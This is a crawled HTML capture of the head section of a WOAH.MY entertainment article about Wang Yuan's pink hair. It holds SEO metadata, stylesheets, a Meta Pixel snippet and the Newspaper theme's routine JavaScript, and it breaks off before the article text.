

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.woah.my/2021/07/30/wangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds/
body_size: 26174
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>王源蜜桃发色超惊艳！少女心爆棚 网友大赞：粉毛王源yyds！ | WOAH.MY</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.woah.my/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.woah.my/wp-content/uploads/2023/11/favicon-32x32-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="今日，王源在微博个人帐号上发布了一条30秒的短视频，并配文：“闲来无事举九举”，庆祝微博开通九周年。视频内容为粉色头发的王源拿起熨斗举了9下，最后还补上一句：“太轻了，也没有重量”。" />
	<link rel="canonical" href="https://www.woah.my/2021/07/30/wangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="王源蜜桃发色超惊艳！少女心爆棚 网友大赞：粉毛王源yyds！ | WOAH.MY" />
	<meta property="og:description" content="今日，王源在微博个人帐号上发布了一条30秒的短视频，并配文：“闲来无事举九举”，庆祝微博开通九周年。视频内容为粉色头发的王源拿起熨斗举了9下，最后还补上一句：“太轻了，也没有重量”。" />
	<meta property="og:url" content="https://www.woah.my/2021/07/30/wangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds/" />
	<meta property="og:site_name" content="WOAH.MY" />
	<meta property="article:publisher" content="https://www.facebook.com/woahmalaysia" />
	<meta property="article:published_time" content="2021-07-30T08:39:18+00:00" />
	<meta property="article:modified_time" content="2021-10-07T21:21:22+00:00" />
	<meta property="og:image" content="https://www.woah.my/wp-content/uploads/2021/07/wangyuan.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="editor05" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@woahmy" />
	<meta name="twitter:site" content="@woahmy" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="editor05" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.woah.my/2021/07/30/wangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds/#article","isPartOf":{"@id":"https://www.woah.my/2021/07/30/wangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds/"},"author":{"name":"editor05","@id":"https://www.woah.my/#/schema/person/9d0769ac973988ded68eb3053bb3cd7c"},"headline":"王源蜜桃发色超惊艳！少女心爆棚 网友大赞：粉毛王源yyds！","datePublished":"2021-07-30T08:39:18+00:00","dateModified":"2021-10-07T21:21:22+00:00","mainEntityOfPage":{"@id":"https://www.woah.my/2021/07/30/wangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds/"},"wordCount":6,"publisher":{"@id":"https://www.woah.my/#organization"},"image":{"@id":"https://www.woah.my/2021/07/30/wangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds/#primaryimage"},"thumbnailUrl":"https://www.woah.my/wp-content/uploads/2021/07/wangyuan.jpg","keywords":["王源"],"articleSection":["Entertainment","娱乐速递"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.woah.my/2021/07/30/wangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds/","url":"https://www.woah.my/2021/07/30/wangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds/","name":"王源蜜桃发色超惊艳！少女心爆棚 网友大赞：粉毛王源yyds！ | WOAH.MY","isPartOf":{"@id":"https://www.woah.my/#website"},"primaryImageOfPage":{"@id":"https://www.woah.my/2021/07/30/wangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds/#primaryimage"},"image":{"@id":"https://www.woah.my/2021/07/30/wangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds/#primaryimage"},"thumbnailUrl":"https://www.woah.my/wp-content/uploads/2021/07/wangyuan.jpg","datePublished":"2021-07-30T08:39:18+00:00","dateModified":"2021-10-07T21:21:22+00:00","description":"今日，王源在微博个人帐号上发布了一条30秒的短视频，并配文：“闲来无事举九举”，庆祝微博开通九周年。视频内容为粉色头发的王源拿起熨斗举了9下，最后还补上一句：“太轻了，也没有重量”。","breadcrumb":{"@id":"https://www.woah.my/2021/07/30/wangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.woah.my/2021/07/30/wangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.woah.my/2021/07/30/wangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds/#primaryimage","url":"https://www.woah.my/wp-content/uploads/2021/07/wangyuan.jpg","contentUrl":"https://www.woah.my/wp-content/uploads/2021/07/wangyuan.jpg","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://www.woah.my/2021/07/30/wangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.woah.my/"},{"@type":"ListItem","position":2,"name":"王源蜜桃发色超惊艳！少女心爆棚 网友大赞：粉毛王源yyds！"}]},{"@type":"WebSite","@id":"https://www.woah.my/#website","url":"https://www.woah.my/","name":"WOAH.MY","description":"掌握星闻快讯，探索生活乐趣","publisher":{"@id":"https://www.woah.my/#organization"},"alternateName":"Woah!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.woah.my/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.woah.my/#organization","name":"WOAH.MY","alternateName":"Woah!","url":"https://www.woah.my/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.woah.my/#/schema/logo/image/","url":"https://www.woah.my/wp-content/uploads/2024/04/cropped-woah-112-jpg.webp","contentUrl":"https://www.woah.my/wp-content/uploads/2024/04/cropped-woah-112-jpg.webp","width":512,"height":512,"caption":"WOAH.MY"},"image":{"@id":"https://www.woah.my/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/woahmalaysia","https://x.com/woahmy","https://www.instagram.com/woah.my"]},{"@type":"Person","@id":"https://www.woah.my/#/schema/person/9d0769ac973988ded68eb3053bb3cd7c","name":"editor05","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.woah.my/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3acb9d82461d1fc50932670ae91bed39f4da600ef776d53ac6a620412ad8af65?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3acb9d82461d1fc50932670ae91bed39f4da600ef776d53ac6a620412ad8af65?s=96&d=mm&r=g","caption":"editor05"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="WOAH.MY &raquo; Feed" href="https://www.woah.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="WOAH.MY &raquo; Comments Feed" href="https://www.woah.my/comments/feed/" />
<!-- www.woah.my is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><!--noptimize--><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.woah.my/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.woah.my/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.woah.my/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.woah.my/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.woah.my/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.woah.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.woah.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.woah.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.woah.my/wp-json/wp/v2/posts/89336" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.woah.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.woah.my/?p=89336' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.woah.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.woah.my%2F2021%2F07%2F30%2Fwangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.woah.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.woah.my%2F2021%2F07%2F30%2Fwangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.woah.my\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--center-demo-1:#11B494;--center-demo-2:#099F8A;--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55);--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8;--mm-custom-color-4:#F5934A;--mm-custom-color-5:#F7F3EE;--mm-custom-color-1:#181923;--mm-custom-color-2:#f17c34;--mm-custom-color-3:#5B5D62;--rtl-news-magazine-accent:#db5560}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--today_news_default:Montserrat;--global-1:Plus Jakarta Sans;--global-2:Red Hat Display;--global-3:Pinyon Script;}
            </style>
            
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '259884518412512', url);
fbq('init', '259884518412512', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.woah.my\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.woah.my\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
